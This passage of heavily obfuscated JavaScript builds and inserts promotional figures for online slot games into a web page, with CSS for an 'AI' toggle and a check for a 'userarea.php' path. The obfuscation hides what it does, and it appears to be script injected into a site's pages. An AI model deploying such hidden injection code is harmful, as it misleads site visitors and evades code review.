kdt')+'G\x20WIN'+_0x36f19a(0xce5,'CB*d')+_0x36f19a(0xe0c,'vkdt')+'2</fi'+_0x36f19a(0x1cc9,'meb9')+'ion>\x0a'+'\x09\x09\x09\x09\x09'+_0x36f19a(0x10a2,'ur3V')+'ure>\x0a'+_0x36f19a(0xd41,'kCNL')+_0x36f19a(0xbfc,'50!%')+'ure\x20c'+_0x36f19a(0xf7b,']tuk')+_0x36f19a(0x636,'K2@V')+_0x36f19a(0xd49,'snjA')+'>\x0a\x09\x09\x09'+'\x09\x09\x20\x20<'+_0x36f19a(0x125a,'@eEu')+_0x36f19a(0x120d,'snjA')+'ttps:'+_0x36f19a(0x19a8,'4HMo')+_0x36f19a(0x1847,'Oj*p')+_0x36f19a(0x1b51,'h0GK')+_0x36f19a(0x105c,'4!xl')+'/uplo'+'ad/ol'+'ympus'+_0x36f19a(0x1d84,'ur3V')+_0x36f19a(0xf56,'[^R^')+_0x36f19a(0xade,']tuk')+_0x36f19a(0x7dc,'hv^T')+_0x36f19a(0x14ab,'Oj*p')+_0x36f19a(0x14a0,'@eEu')+_0x36f19a(0xcd1,'(xbu')+'dius:'+_0x36f19a(0x1c46,'1[3@')+_0x36f19a(0xcb4,'[^R^')+'\x09\x09\x09\x09\x20'+'\x20<fig'+_0x36f19a(0xc58,'4!xl')+'on\x20st'+'yle=\x22'+'text-'+_0x36f19a(0x1640,'(xbu')+_0x36f19a(0x15ed,'WGQd')+_0x36f19a(0x1d09,'gd!o')+_0x36f19a(0x12aa,'o4]n')+_0x36f19a(0x1a6c,'7%kL')+_0x36f19a(0x192e,'4!xl')+'>OLYM'+_0x36f19a(0xa70,'RXr^')+_0x36f19a(0x108a,'[Kk@')+_0x36f19a(0xe23,'uP@Z')+'000</'+_0x36f19a(0x121c,'G0(e')+_0x36f19a(0x10dc,'wUsG')+_0x36f19a(0x178a,'K2@V')+_0x36f19a(0x189e,'ny14')+'igure'+_0x36f19a(0x14f5,'4HMo')+_0x36f19a(0x1d95,'&8^F')+_0x36f19a(0xc93,'x6bG')+'\x20clas'+_0x36f19a(0x9b8,'AhA&')+_0x36f19a(0x1c7c,'4!xl')+_0x36f19a(0x107d,'&8^F')+'\x09\x09\x09\x09\x20'+_0x36f19a(0x16d,']WU@')+_0x36f19a(0x188e,'WGQd')+'\x22http'+_0x36f19a(0x558,'x6bG')+'ew.im'+_0x36f19a(0x1173,']tuk')+_0x36f19a(0xee8,'mcc4')+_0x36f19a(0xea6,'G0(e')+_0x36f19a(0xb4f,'DV91')+'starl'+_0x36f19a(0x1782,'mcc4')+_0x36f19a(0x1ce5,']WU@')+_0x36f19a(0x1a61,'4HMo')+_0x36f19a(0x5e1,'1[3@')+_0x36f19a(0x16c0,']WU@')+_0x36f19a(0xccc,'7%kL')+_0x36f19a(0x34a,'@eEu')+_0x36f19a(0x788,'v!mq')+_0x36f19a(0xea,'Nwez')+'30px;'+_0x36f19a(0x104b,'K2@V')+_0x36f19a(0x1c29,'4W1i')+_0x36f19a(0xc4,'DV91')+_0x36f19a(0x15fa,'oemr')+_0x36f19a(0x6f6,'4W1i')+_0x36f19a(0xbe,']WU@')+_0x36f19a(0xfef,'vkdt')+_0x36f19a(0x1004,'wUsG')+_0x36f19a(0xba1,'@eEu')+(_0x36f19a(0x10b4,'DH]*')+_0x36f19a(0x110,'(xbu')+_0x36f19a(0x443,'50!%')+'px;\x22>'+_0x36f19a(0xe90,'@eEu')+_0x36f19a(0x538,'mcc4')+_0x36f19a(0x9c6,'wUsG')+_0x36f19a(0x3f0,'Nwez')+'capti'+_0x36f19a(0x134a,'@eEu')+_0x36f19a(0xc9e,']tuk')+_0x36f19a(0x9d0,'4HMo')+_0x36f19a(0x10d,'96l5')+'\x09\x09\x09\x09\x09'+_0x36f19a(0x1a1c,'#deE')+'re\x20cl'+_0x36f19a(0x1996,'F&Nm')+'gamei'+_0x36f19a(0x559,'h0GK')+_0x36f19a(0x1647,'x6bG')+_0x36f19a(0xbf8,'4!xl')+_0x36f19a(0xe2e,'&8^F')+_0x36f19a(0x19a9,'meb9')+_0x36f19a(0x1553,'50!%')+'/kita'+_0x36f19a(0x14e,'x6bG')+'imark'+_0x36f19a(0xe0,'QM&9')+_0x36f19a(0xad1,'96l5')+_0x36f19a(0x14cd,'CB*d')+'io/se'+_0x36f19a(0xd8a,'Oj*p')+_0x36f19a(0xfa5,'4W1i')+_0x36f19a(0x12e,'ur3V')+_0x36f19a(0xa76,']tuk')+'/fitu'+_0x36f19a(0x162d,'ur3V')+_0x36f19a(0x15cd,'ny14')+_0x36f19a(0xf6f,'50!%')+_0x36f19a(0x19db,'!F&#')+_0x36f19a(0xb51,'snjA')+_0x36f19a(0xeb0,'@eEu')+_0x36f19a(0xc68,'F&Nm')+_0x36f19a(0xb76,'1[3@')+_0x36f19a(0x82b,'o4]n')+_0x36f19a(0x42a,'4!xl')+'radiu'+_0x36f19a(0x1993,'vkdt')+_0x36f19a(0x112,'@eEu')+_0x36f19a(0xb9,'Oj*p')+_0x36f19a(0x17e5,'Nwez')+'igcap'+_0x36f19a(0xc7e,'ppY]')+_0x36f19a(0xf7f,'!F&#')+'=\x22tex'+_0x36f19a(0x40d,'CB*d')+_0x36f19a(0xe00,'CB*d')+'nter;'+'\x20marg'+_0x36f19a(0x85b,'@eEu')+_0x36f19a(0xd3,'v!mq')+_0x36f19a(0x1d6e,'uP@Z')+_0x36f19a(0x179f,'RXr^')+_0x36f19a(0x1079,'#deE')+_0x36f19a(0x130b,'WGQd')+_0x36f19a(0x1a35,'1[3@')+_0x36f19a(0x682,'Oj*p')+_0x36f19a(0x1484,'qvl0')+'n>\x0a\x09\x09'+_0x36f19a(0x114a,'4HMo')+'figur'+_0x36f19a(0x3ab,'oemr')+'\x09\x09\x09\x09<'+_0x36f19a(0x545,'@eEu')+_0x36f19a(0xb95,'mcc4')+_0x36f19a(0xe3f,'WGQd')+'ameit'+_0x36f19a(0x1442,'(xbu')+_0x36f19a(0x524,'Nwez')+'\x20\x20<im'+_0x36f19a(0x1168,'meb9')+_0x36f19a(0xa03,'4!xl')+_0x36f19a(0x7f0,'v!mq')+_0x36f19a(0x43c,'4!xl')+_0x36f19a(0x1bba,']WU@')+_0x36f19a(0x120c,'4W1i')+_0x36f19a(0x1a26,'ur3V')+'pload'+_0x36f19a(0x95b,'o4]n')+_0x36f19a(0x1d18,'2vFL')+_0x36f19a(0xf48,'uP@Z')+_0x36f19a(0x6be,'WGQd')+_0x36f19a(0x120e,'^8kb')+_0x36f19a(0x1d9d,'[^R^')+_0x36f19a(0x1382,'Oj*p')+_0x36f19a(0x1919,'vkdt')+_0x36f19a(0x1386,'^8kb')+_0x36f19a(0x131c,'QM&9')+_0x36f19a(0x1dbd,'!F&#')+_0x36f19a(0x1b0b,'ny14')+_0x36f19a(0x1605,'&8^F')+_0x36f19a(0xcf7,'DH]*')+'figca'+_0x36f19a(0x479,'x6bG')+_0x36f19a(0xdd5,'RXr^')+'e=\x22te'+_0x36f19a(0x5c7,'Oj*p')+_0x36f19a(0xd67,']tuk')+'enter'+_0x36f19a(0xd5e,'DH]*')+'gin-t'+_0x36f19a(0xa8b,'vkdt')+_0x36f19a(0x132d,'QM&9')+_0x36f19a(0x1995,'gd!o')+_0x36f19a(0x7d6,'!F&#')+_0x36f19a(0x19aa,'snjA')+'nza\x20x'+_0x36f19a(0x16b3,'WGQd')+_0x36f19a(0x626,'#deE')+_0x36f19a(0x766,'ny14')+_0x36f19a(0x37f,'DH]*')+_0x36f19a(0xd57,'h0GK')+'/figu'+_0x36f19a(0x78e,'CB*d')+_0x36f19a(0xd57,'h0GK')+_0x36f19a(0x165f,'WGQd')+_0x36f19a(0x10b6,'G0(e')+_0x36f19a(0x80c,'wUsG')+_0x36f19a(0x178d,'meb9')+'em\x22>\x0a'+_0x36f19a(0x472,'kCNL')+_0x36f19a(0x14dd,'RXr^')+'g\x20src'+_0x36f19a(0xac1,'h0GK')+_0x36f19a(0xbcd,'kCNL')+_0x36f19a(0x160a,'!F&#')+_0x36f19a(0x16ac,'mcc4')+'marke'+'tingm'+'u.git'+_0x36f19a(0x10d9,'gd!o')+_0x36f19a(0x1c0b,'v!mq')+'aanka'+_0x36f19a(0x10cc,'snjA')+_0x36f19a(0x4f1,'[^R^')+_0x36f19a(0x1afd,'CB*d')+_0x36f19a(0x1541,'F&Nm')+_0x36f19a(0x5d0,'AhA&')+_0x36f19a(0x1b56,'^8kb')+_0x36f19a(0x4b2,'(xbu')+'\x22\x20sty'+_0x36f19a(0x1ad1,'@eEu')+_0x36f19a(0x6ff,'1[3@')+_0x36f19a(0x1ad2,'o4]n')+_0x36f19a(0x17bd,'96l5')+_0x36f19a(0x1b84,'vkdt')+_0x36f19a(0x7db,'Nwez')+_0x36f19a(0xb8f,'meb9')+_0x36f19a(0xb2b,'x6bG')+_0x36f19a(0x1b32,'WGQd')+_0x36f19a(0x9e9,'RXr^')+_0x36f19a(0xa79,'R(6y')+'ion\x20s'+_0x36f19a(0x14ee,'50!%')+_0x36f19a(0x12af,'Oj*p')+'-alig'+_0x36f19a(0xba7,'x6bG')+_0x36f19a(0x116f,'wUsG')+_0x36f19a(0x293,'75GA')+_0x36f19a(0x205,'4!xl')+_0x36f19a(0x3a7,'WGQd')+_0x36f19a(0xccb,'ur3V')+_0x36f19a(0x109,'hv^T')+_0x36f19a(0x2b3,'96l5')+'\x20AI</'+_0x36f19a(0x27c,'h0GK')+'ption'+'>\x0a\x09\x09\x09'+_0x36f19a(0x1706,'G0(e')+_0x36f19a(0x898,'DH]*')+_0x36f19a(0x1d7b,'h0GK')+_0x36f19a(0x90b,'R(6y')),_0x18ceda=document[_0x36f19a(0x183e,'F&Nm')+_0x36f19a(0x1b9c,'QM&9')+_0x36f19a(0x18a,'v!mq')](_0x631c6f['UrIrB']);_0x18ceda[_0x36f19a(0x19c4,'vkdt')+_0x36f19a(0xd5c,'4HMo')]=_0x27340d[_0x36f19a(0xff4,'4HMo')]();var _0x4b1e4f=document[_0x36f19a(0x1b78,'CB*d')+_0x36f19a(0xb07,']tuk')+'sByCl'+_0x36f19a(0x891,']WU@')+'me'](_0x631c6f[_0x36f19a(0xdec,'o4]n')])[0x0];const _0x19de6b=Array['from'](_0x18ceda[_0x36f19a(0xf0f,'R(6y')+_0x36f19a(0xe58,'4W1i')]);if(_0x631c6f[_0x36f19a(0xab4,'QM&9')](_0x4b1e4f,undefined)){const _0x490b3d=_0x4b1e4f[_0x36f19a(0xeae,'ur3V')+_0x36f19a(0x1d8,'ny14')+_0x36f19a(0x920,'Nwez')+'ld'];_0x4b1e4f[_0x36f19a(0x65f,'hv^T')+_0x36f19a(0x2e0,'vkdt')+'re'](_0x19de6b[0x4],_0x490b3d),_0x4b1e4f['inser'+_0x36f19a(0x2e0,'vkdt')+'re'](_0x19de6b[0x0],_0x490b3d),_0x4b1e4f[_0x36f19a(0x15ad,'2vFL')+_0x36f19a(0xc6c,'snjA')+'re'](_0x19de6b[0x1],_0x490b3d),_0x4b1e4f[_0x36f19a(0x1bda,'75GA')+'tBefo'+'re'](_0x19de6b[0x2],_0x490b3d),_0x4b1e4f[_0x36f19a(0x15e7,'QM&9')+'tBefo'+'re'](_0x19de6b[0x3],_0x490b3d),_0x4b1e4f[_0x36f19a(0x15e7,'QM&9')+_0x36f19a(0x1bc3,'RXr^')+'re'](_0x19de6b[0x5],_0x490b3d),_0x4b1e4f[_0x36f19a(0x104e,'oemr')+_0x36f19a(0x15b0,'ny14')+'re'](_0x19de6b[0x6],_0x490b3d);}}}const _0x395f32=_0x631c6f[_0x36f19a(0x1141,'&8^F')](_0x631c6f[_0x36f19a(0xb61,'Oj*p')](_0x631c6f[_0x36f19a(0xdc4,'AhA&')](_0x631c6f[_0x36f19a(0x12eb,'(xbu')](_0x631c6f[_0x36f19a(0x321,'#deE')](_0x631c6f[_0x36f19a(0x1426,'oemr')](_0x631c6f[_0x36f19a(0xe26,'QM&9')](_0x631c6f[_0x36f19a(0xf3e,'AhA&')](_0x631c6f[_0x36f19a(0x1cc6,'DV91')](_0x631c6f[_0x36f19a(0x1b88,'2vFL')](_0x631c6f[_0x36f19a(0x1d0b,'qvl0')](_0x631c6f['yBeRi'](_0x631c6f['yBeRi'](_0x631c6f['yBeRi'](_0x631c6f[_0x36f19a(0x80e,'ur3V')](_0x631c6f[_0x36f19a(0xdad,'75GA')](_0x631c6f[_0x36f19a(0x33f,'kCNL')](_0x631c6f[_0x36f19a(0xdc6,'K2@V')](_0x631c6f[_0x36f19a(0xf0b,'[^R^')](_0x631c6f['CNfGt'](_0x631c6f['CNfGt'](_0x631c6f[_0x36f19a(0x94f,'F&Nm')](_0x631c6f[_0x36f19a(0xeaf,'ur3V')](_0x631c6f[_0x36f19a(0xb5f,'hv^T')](_0x36f19a(0xb15,'x6bG')+'\x20\x20\x20<s'+_0x36f19a(0x72f,'hv^T')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x116c,'ur3V')+_0x36f19a(0x11bd,'50!%')+_0x36f19a(0x1593,'4W1i')+'flex\x20'+_0x36f19a(0x1715,'qvl0')+_0x36f19a(0x14d9,'Oj*p')+_0x36f19a(0x755,'1[3@')+_0x36f19a(0x89c,'snjA')+_0x36f19a(0x16db,'x6bG')+_0x36f19a(0x162e,'G0(e')+_0x36f19a(0x66f,'vkdt')+_0x36f19a(0xe1f,']WU@')+'y:\x20fl'+_0x36f19a(0x1266,'CB*d')+'\x09\x09\x09\x20\x20'+_0x36f19a(0x14e2,'DV91')+_0x36f19a(0x1f7,'meb9')+'p:\x20wr'+'ap;\x0a\x09'+_0x36f19a(0x14d1,'hv^T')+'\x20\x20gap'+_0x36f19a(0xfaa,'vkdt')+_0x36f19a(0x179d,'Oj*p')+_0x36f19a(0x58d,'h0GK')+_0x36f19a(0x1b12,'ur3V')+'ify-c'+_0x36f19a(0x19bc,'Nwez')+_0x36f19a(0xbd1,'[Kk@')+_0x36f19a(0xf25,'ny14')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x584,']tuk')+_0x36f19a(0x1062,'uP@Z')+_0x36f19a(0xadd,'4W1i')+_0x36f19a(0x468,'uP@Z')+_0x36f19a(0x61c,'2vFL')+_0x36f19a(0x10db,'DH]*')+_0x36f19a(0xa73,'#deE')+_0x36f19a(0x55c,'wUsG')+_0x36f19a(0x1c5a,'WGQd')+_0x36f19a(0x11cc,'RXr^')+_0x36f19a(0x208,'ur3V')+_0x36f19a(0x7d8,'meb9')+_0x36f19a(0xcbd,'(xbu')+'4\x20kol'+_0x36f19a(0x150d,'4HMo')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0xae8,'96l5')+_0x36f19a(0x244,'F&Nm')+'dth:\x20'+_0x36f19a(0xe20,'ny14')+_0x36f19a(0x173a,'uP@Z')+_0x36f19a(0xb81,'hv^T')+'backg'+'round'+_0x36f19a(0x5fb,'qvl0')+_0x36f19a(0x1397,'@eEu')+_0x36f19a(0x39c,'WGQd')+'\x20\x20\x20\x20b'+_0x36f19a(0xc0b,'snjA')+_0x36f19a(0xb0a,'Oj*p')+_0x36f19a(0x15bd,'uP@Z')+_0x36f19a(0x1353,'kCNL')+_0x36f19a(0x8b6,'kCNL')+'\x20\x20\x20bo'+_0x36f19a(0x19da,'DV91')+_0x36f19a(0x28b,'gd!o')+'0\x204px'+'\x2012px'+_0x36f19a(0xe73,'uP@Z')+_0x36f19a(0x195e,'h0GK')+_0x36f19a(0xdc1,'o4]n')+_0x36f19a(0x15d0,'4HMo')+'\x09\x09\x20\x20\x20'+'\x20text'+_0x36f19a(0x18ea,'75GA')+_0x36f19a(0xa9f,'mcc4')+_0x36f19a(0xb30,'[^R^')+_0x36f19a(0x96c,'uP@Z')+_0x36f19a(0x1585,'o4]n')+_0x36f19a(0x1149,'7%kL')+_0x36f19a(0x1bc9,'4HMo')+'idden'+';\x0a\x09\x09\x09'+_0x36f19a(0x56a,'AhA&')+_0x36f19a(0x7c3,'#deE')+_0x36f19a(0x598,'4HMo')+_0x36f19a(0x13dc,'!F&#')+_0x36f19a(0x140c,'F&Nm')+_0x36f19a(0x1d08,'K2@V')+_0x36f19a(0x536,'x6bG')+_0x36f19a(0x1a85,'1[3@')+'x-sha'+_0x36f19a(0x171a,'50!%')+'.2s\x20e'+_0x36f19a(0x9e1,'meb9')+_0x36f19a(0xd96,'o4]n')+'float'+_0x36f19a(0x842,'DV91')+_0x36f19a(0x1a99,'#deE')+_0x36f19a(0xbe7,'[^R^')+'rgin:'+_0x36f19a(0x414,'50!%')+_0x36f19a(0xab3,'ur3V')+_0x36f19a(0xf28,'CB*d')+_0x36f19a(0x22f,'ur3V')+_0x36f19a(0x8a0,'wUsG')+_0x36f19a(0x1c53,'[^R^')+';\x0a\x09\x09\x09'+_0x36f19a(0xffc,'AhA&')+_0x36f19a(0x1820,'DV91')+_0x36f19a(0x87d,'ppY]')+_0x36f19a(0x3d3,'AhA&')+'ent:h'+_0x36f19a(0x1d12,'AhA&')+_0x36f19a(0x25e,']WU@')+_0x36f19a(0x998,'CB*d')+_0x36f19a(0x1d0f,'7%kL')+_0x36f19a(0xbd3,'4!xl')+_0x36f19a(0x149,'R(6y')+_0x36f19a(0x773,'snjA')+_0x36f19a(0xd85,']tuk')+'x);\x0a\x09'+_0x36f19a(0x7ab,'mcc4')+_0x36f19a(0x621,'kCNL')+_0x36f19a(0x418,'QM&9')+'ow:\x200'+_0x36f19a(0x1012,'kCNL')+_0x36f19a(0x1813,'kCNL')+_0x36f19a(0xec3,'mcc4')+_0x36f19a(0xde7,'x6bG')+_0x36f19a(0xc87,'ny14')+_0x36f19a(0x3c1,'4W1i')+_0x36f19a(0x400,'F&Nm')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x1735,'2vFL')+_0x36f19a(0xc49,'kCNL')+_0x36f19a(0x145,'50!%')+_0x36f19a(0x3c0,'1[3@')+_0x36f19a(0x10ab,'96l5')+_0x36f19a(0x1a05,'WGQd')+'100%;'+_0x36f19a(0xf6,'[Kk@')+'\x20\x20\x20\x20h'+_0x36f19a(0x1827,'snjA')+':\x20aut'+_0x36f19a(0x47c,'1[3@')+'\x09\x09\x20\x20\x20'+_0x36f19a(0xe6,'4!xl')+_0x36f19a(0x1a6,'vkdt')+_0x36f19a(0x615,'4HMo')+_0x36f19a(0x490,']WU@')+_0x36f19a(0x2a6,'K2@V')+'\x20#333'+_0x36f19a(0x15dd,'4HMo')+_0x36f19a(0x39d,'CB*d')+_0x36f19a(0x6a0,'hv^T')+_0x36f19a(0x11ef,'75GA')+_0x36f19a(0x2c4,'4!xl')+_0x36f19a(0xb99,'WGQd')+_0x36f19a(0x30b,'uP@Z')+_0x36f19a(0x1b24,'oemr')+_0x36f19a(0x152e,'ppY]')+'ht:\x20b'+_0x36f19a(0x17e1,'QM&9')+_0x36f19a(0x543,'G0(e')+_0x36f19a(0x8b2,'ny14')+'nt-si'+_0x36f19a(0x1a4e,'G0(e')+'0px;\x0a'+_0x36f19a(0x8c6,'4!xl')+_0x36f19a(0xe4b,'#deE')+_0x36f19a(0x1581,'o4]n')+_0x36f19a(0x422,'snjA')+_0x36f19a(0xc7a,'AhA&')+_0x36f19a(0x1844,'50!%')+'\x09\x09\x20\x20\x20'+_0x36f19a(0x4f2,'AhA&')+_0x36f19a(0x177d,'(xbu')+_0x36f19a(0x1220,'^8kb')+_0x36f19a(0x1b48,'F&Nm')+'}\x0a\x0a\x09\x09'+_0x36f19a(0xc61,'DV91')+'*\x20swi'+_0x36f19a(0xaca,'!F&#')+_0x36f19a(0xdd2,'G0(e')+_0x36f19a(0x1c5f,'@eEu')+_0x36f19a(0x1825,'DV91')+_0x36f19a(0x66e,'h0GK')+_0x36f19a(0x7ed,'meb9')+_0x36f19a(0x1c48,'@eEu')+_0x36f19a(0xfeb,'4HMo')+_0x36f19a(0x1704,'oemr')+_0x36f19a(0x2a0,'meb9')+_0x36f19a(0x36f,'50!%')+_0x36f19a(0x14d1,'hv^T')+_0x36f19a(0x2b5,'o4]n')+('play:'+_0x36f19a(0x195,'@eEu')+'ne-bl'+_0x36f19a(0x8e1,'^8kb')+_0x36f19a(0x21c,'vkdt')+_0x36f19a(0x679,'gd!o')+'dth:\x20'+_0x36f19a(0x53a,'ppY]')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0xaeb,'&8^F')+_0x36f19a(0x12a3,'Nwez')+_0x36f19a(0x172f,'4!xl')+_0x36f19a(0xea4,'WGQd')+_0x36f19a(0x18f,'wUsG')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x1613,'#deE')+_0x36f19a(0x11b7,'Nwez')+'ch\x20in'+_0x36f19a(0x1b97,'(xbu')+_0x36f19a(0xab3,'ur3V')+_0x36f19a(0x1144,'4W1i')+_0x36f19a(0x7ca,'meb9')+'y:\x200;'+_0x36f19a(0x1410,'wUsG')+_0x36f19a(0xf14,'AhA&')+_0x36f19a(0x11b4,'x6bG')+'\x200;\x0a\x09'+_0x36f19a(0x1491,']WU@')+'\x20\x20hei'+_0x36f19a(0x1143,'7%kL')+_0x36f19a(0x948,'QM&9')+_0x36f19a(0x1238,'mcc4')+_0x36f19a(0xab3,'ur3V')+'\x20\x20.ai'+_0x36f19a(0x7c7,'4W1i')+_0x36f19a(0xece,'@eEu')+_0x36f19a(0x68f,'wUsG')+_0x36f19a(0xd24,'#deE')+_0x36f19a(0xae0,'G0(e')+_0x36f19a(0xd9a,'kCNL')+'solut'+_0x36f19a(0x11f0,'G0(e')+_0x36f19a(0xb9d,'K2@V')+_0x36f19a(0x1e0d,'#deE')+_0x36f19a(0x1da6,'ur3V')+_0x36f19a(0xb2c,'^8kb')+_0x36f19a(0xb03,'&8^F')+'\x09\x09\x20\x20\x20'+'\x20top:'+_0x36f19a(0x1286,'96l5')+_0x36f19a(0xcf3,'^8kb')+_0x36f19a(0x1941,'AhA&')+_0x36f19a(0x1a6f,'RXr^')+_0x36f19a(0x13b7,'hv^T')+_0x36f19a(0xb21,'&8^F')+_0x36f19a(0x10aa,'oemr')+_0x36f19a(0x8da,'QM&9')+_0x36f19a(0x4c0,'AhA&')+'kgrou'+'nd-co'+'lor:\x20'+_0x36f19a(0x3c3,'DH]*')+_0x36f19a(0x1410,'wUsG')+_0x36f19a(0x11b3,'h0GK')+_0x36f19a(0x13a3,'vkdt')+'tion:'+'\x20.3s;'+_0x36f19a(0x736,'2vFL')+_0x36f19a(0x83d,'@eEu')+'order'+_0x36f19a(0xacd,'@eEu')+'us:\x203'+'4px;\x0a'+_0x36f19a(0x1b70,'K2@V')+_0x36f19a(0xf39,'1[3@')+'\x09\x09\x20\x20.'+'ai-sl'+_0x36f19a(0x169d,'@eEu')+_0x36f19a(0x1269,'[^R^')+_0x36f19a(0x12ca,'wUsG')+_0x36f19a(0x1c9f,'(xbu')+'\x20\x20pos'+_0x36f19a(0x11f6,'F&Nm')+':\x20abs'+_0x36f19a(0x1db6,'vkdt')+_0x36f19a(0xc64,'h0GK')+_0x36f19a(0x1733,'x6bG')+_0x36f19a(0x8ba,'@eEu')+'nt:\x20\x22'+_0x36f19a(0x9c4,'uP@Z')+'\x09\x09\x20\x20\x20'+_0x36f19a(0x15a5,'v!mq')+'ht:\x202'+'0px;\x20'+'width'+_0x36f19a(0xa77,'Oj*p')+_0x36f19a(0x139d,'1[3@')+_0x36f19a(0xe82,'gd!o')+_0x36f19a(0x1af8,'RXr^')+':\x203px'+_0x36f19a(0xdb3,'o4]n')+_0x36f19a(0xf8a,'wUsG')+_0x36f19a(0x1c18,'mcc4')+_0x36f19a(0x134b,'o4]n')+_0x36f19a(0xc53,'ur3V')+_0x36f19a(0xeac,'vkdt')+_0x36f19a(0x19a2,'!F&#')+_0x36f19a(0xf40,'mcc4')+'d-col'+'or:\x20#'+_0x36f19a(0x1758,'DV91')+_0x36f19a(0x543,'G0(e')+_0x36f19a(0x1b8e,'gd!o')+_0x36f19a(0xf23,'2vFL')+_0x36f19a(0x1249,'oemr')+_0x36f19a(0xfd9,'hv^T')+_0x36f19a(0x1a3c,'7%kL')+'\x20\x20\x20bo'+_0x36f19a(0x1cd3,'ur3V')+'radiu'+_0x36f19a(0x100c,'o4]n')+_0x36f19a(0x174a,'Oj*p')+_0x36f19a(0x1724,']tuk')+_0x36f19a(0x1caf,'75GA')+_0x36f19a(0xc0c,'uP@Z')+'ut:ch'+_0x36f19a(0x122,']tuk')+_0x36f19a(0x1ad,'WGQd')+'i-sli'+'der\x20{'+_0x36f19a(0x851,'!F&#')+_0x36f19a(0x1c5,'&8^F')+_0x36f19a(0xc71,'!F&#')+'ound-'+'color'+_0x36f19a(0x969,'F&Nm')+_0x36f19a(0x607,'x6bG')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x752,'oemr')+_0x36f19a(0x1470,']tuk')+'input'+_0x36f19a(0x2aa,'@eEu')+'ked\x20+'+_0x36f19a(0x18ba,'96l5')+'slide'+_0x36f19a(0x155e,'qvl0')+_0x36f19a(0xedf,'50!%')+_0x36f19a(0x1452,'Nwez')+_0x36f19a(0x171d,'vkdt')+_0x36f19a(0x9e4,'qvl0')+'orm:\x20'+'trans'+_0x36f19a(0x11a8,'DH]*')+'(24px'+');\x0a\x09\x09'+_0x36f19a(0x290,'Nwez')+_0x36f19a(0x235,'AhA&')+_0x36f19a(0x1754,'AhA&')+'abel-'+_0x36f19a(0xcd3,'7%kL')+'{\x0a\x09\x09\x09'+_0x36f19a(0x169c,'kCNL')+'displ'+_0x36f19a(0x109a,'G0(e')+_0x36f19a(0x1912,'!F&#')+_0x36f19a(0x1964,'K2@V')+_0x36f19a(0xdab,'v!mq')+_0x36f19a(0xbf4,'WGQd')+'-top:'+_0x36f19a(0x10c6,'qvl0')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x314,'WGQd')+'ont-s'+_0x36f19a(0x8b0,'K2@V')+_0x36f19a(0x42c,'mcc4')+_0x36f19a(0xa7c,'@eEu')+_0x36f19a(0x29b,'ny14')+'olor:'+_0x36f19a(0x977,'^8kb')+_0x36f19a(0x1b81,'wUsG')+_0x36f19a(0x1820,'DV91')+_0x36f19a(0x16be,'v!mq')+_0x36f19a(0xa74,'o4]n')+_0x36f19a(0x19c3,'qvl0')+_0x36f19a(0x112b,'@eEu')+_0x36f19a(0xf6,'[Kk@')+_0x36f19a(0x1868,'gd!o')+_0x36f19a(0x1116,'h0GK')+'g-bot'+'tom:\x20'+_0x36f19a(0xf85,'AhA&')+_0x36f19a(0xa05,'o4]n')+'\x20\x20}\x0a\x0a'+_0x36f19a(0x90e,'ur3V')+'\x20/*\x20r'+'espon'+_0x36f19a(0x1adc,'1[3@')+_0x36f19a(0x14ea,'^8kb')+_0x36f19a(0x196f,'F&Nm')+_0x36f19a(0x15bf,'75GA'))+(_0x36f19a(0x5c1,'ppY]')+_0x36f19a(0x1dff,'mcc4')+_0x36f19a(0x19a6,'kCNL')+'px)\x20{'+_0x36f19a(0xf6,'[Kk@')+_0x36f19a(0x1330,'hv^T')+_0x36f19a(0x178,'AhA&')+'onten'+_0x36f19a(0xdc3,'96l5')+_0x36f19a(0x1bd9,'4HMo')+_0x36f19a(0xa15,'x6bG')+_0x36f19a(0x6e7,'!F&#')+'0\x200\x20c'+_0x36f19a(0xc1a,'(xbu')+_0x36f19a(0x1315,'Oj*p')+'16px)'+_0x36f19a(0x196c,'qvl0')+'2\x20kol'+_0x36f19a(0x2c2,'v!mq')+_0x36f19a(0x78a,']tuk')+'\x20\x20\x20\x20}'+_0x36f19a(0xd41,'kCNL')+_0x36f19a(0x1b8a,'DV91')+_0x36f19a(0x1b27,'CB*d')+'@medi'+_0x36f19a(0x123d,'F&Nm')+_0x36f19a(0x16ba,'^8kb')+_0x36f19a(0x323,'DH]*')+_0x36f19a(0xd25,'h0GK')+_0x36f19a(0x1477,'^8kb')+'\x09\x09\x20\x20\x20'+_0x36f19a(0x1031,'v!mq')+'eCont'+_0x36f19a(0xcb1,'hv^T')+_0x36f19a(0xe13,'[^R^')+_0x36f19a(0x1681,'96l5')+_0x36f19a(0x92f,'oemr')+':\x200\x200'+_0x36f19a(0x6b0,'DH]*')+_0x36f19a(0x1cb5,'#deE')+_0x36f19a(0x19fe,'7%kL')+_0x36f19a(0x60e,'gd!o')+_0x36f19a(0xab3,'ur3V')+_0x36f19a(0x12cf,'snjA')+_0x36f19a(0x140e,'QM&9')+_0x36f19a(0xec8,'@eEu')+_0x36f19a(0xf0,'2vFL')+_0x36f19a(0xe39,'oemr')+_0x36f19a(0x168c,']tuk')+'\x09\x09<di'+_0x36f19a(0x345,'DH]*')+_0x36f19a(0x496,'CB*d')+_0x36f19a(0x1531,'vkdt')+_0x36f19a(0x503,'Oj*p')+'\x22>\x0a\x09\x09'+'\x09\x09\x20\x20<'+_0x36f19a(0x1a0,'x6bG')+_0x36f19a(0x9c7,'7%kL')+'\x22tnim'+_0x36f19a(0x300,'uP@Z')+_0x36f19a(0xefc,'DH]*')+_0x36f19a(0x470,'RXr^')+_0x36f19a(0x11f7,'50!%')+_0x36f19a(0x17d2,'Nwez')+_0x36f19a(0x1a12,'AhA&')+_0x36f19a(0x1768,'[Kk@')+_0x36f19a(0x186e,']WU@')+_0x36f19a(0x1b3d,'[Kk@')+_0x36f19a(0xe4e,'oemr')+'ation'+_0x36f19a(0xabe,'uP@Z')+_0x36f19a(0xe9,'K2@V')+_0x36f19a(0x1c07,'qvl0')+'des(\x27'+'m/use'+'rarea'+'.php\x27'+')\x20?\x20w'+_0x36f19a(0x11ec,'x6bG')+_0x36f19a(0x497,'WGQd')+'(\x27'),_0x62fdfe),_0x36f19a(0x1cac,'!F&#')+_0x36f19a(0x3d6,']tuk')+_0x36f19a(0xe40,'mcc4